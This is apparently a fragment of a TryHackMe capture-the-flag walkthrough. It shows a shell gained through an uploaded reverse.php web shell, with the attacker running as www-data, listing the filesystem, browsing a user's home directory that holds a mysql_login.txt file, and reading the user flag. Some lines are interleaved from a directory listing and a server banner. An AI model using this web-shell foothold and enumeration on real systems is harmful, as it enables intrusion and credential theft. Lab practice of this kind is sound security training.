 Parent Directory
$ ls
bin
reverse.php 2023-09-24 00:56 5.5
boot
cdrom
dev
etc
ache/2.4.18 (Ubuntu) Server at 10.10.2
home
initrd.img
initrd.img.old
lib
lost+found
media
mnt
opt
proc
root
run
sbin
snap
srv
sys
tmp
usr
var
vmlinuz
vmlinuz.old
$ whoami
www-data
$ cd home
$ ls
itguy
$ cd itguy
$ ls
Desktop
Documents
Downloads
Music
Pictures
Public
Templates
Videos
backup.pl
examples.desktop
mysql_login.txt
user.txt
$ cat user.txt
THM{63e5bce9271952aad1113b6f1ac28a07}
$